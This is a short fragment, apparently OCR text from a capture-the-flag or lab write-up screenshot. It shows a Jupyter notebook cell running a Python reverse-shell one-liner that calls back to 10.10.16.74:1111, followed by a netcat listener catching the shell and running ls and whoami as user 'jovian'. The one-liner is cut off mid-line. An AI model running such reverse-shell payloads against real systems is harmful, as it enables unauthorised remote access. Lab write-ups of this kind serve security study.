 In [*]: import os,pty,socket;s=socket.socket();s.connect(("10.10.16.74",1111));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spa
In [ ]:
+ rlwrap nc -lvnp 1111
>>> ~ rlwrap nc -lvnp 1234
Error: Couldn't setup listening socket (err=-3)
>>> ~ rlwrap nc -lvnp 1111
Connection from 10.10.11.216:53448
$ ls
ls
cflares.csv flares.html logs mflares.csv Untitled.ipynb
flares.csv flares.ipynb map.jpg start.sh xflares.csv
$ whoami
whoami
jovian
$ S